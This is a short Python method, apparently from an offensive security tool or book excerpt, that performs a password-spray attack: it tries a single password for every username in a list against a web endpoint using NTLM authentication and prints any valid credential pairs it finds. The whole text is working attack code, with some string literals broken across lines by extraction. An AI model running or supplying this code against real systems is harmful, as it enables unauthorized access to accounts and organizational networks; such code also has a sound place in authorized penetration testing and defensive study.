 def password_spray(self, password, url):
    print ("[*] Starting passwords spray attack using the following password: " +
password)
    #Reset valid credential counter
    count = 0
    #Iterate through all of the possible usernames
    for user in self.users:
        #Make a request to the website and attempt Windows Authentication
        response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user,
password))
        #Read status code of response to determine if authentication was successful
        if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
            print ("[+] Valid credential pair found! Username: " + user + " Password: "
+ password)
            count += 1
            continue
        if (self.verbose):
            if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
                print ("[-] Failed login with Username: " + user)
    print ("[*] Password spray attack completed, " + str(count) + " valid credential
pairs found")